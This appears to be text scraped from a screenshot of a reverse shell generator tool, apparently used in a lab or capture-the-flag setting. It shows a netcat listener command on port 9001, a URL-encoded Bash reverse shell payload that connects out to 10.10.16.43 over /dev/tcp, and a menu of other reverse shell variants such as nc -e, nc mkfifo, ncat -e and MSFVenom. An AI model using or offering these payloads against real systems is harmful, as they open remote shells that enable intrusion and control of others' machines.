 Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 9001
IP 10.10.16.43 Port 9001 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.43%2F9001%200%3E%261
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
Shell sh Encoding URL Encode
nc -c
Raw Copy
ncat -e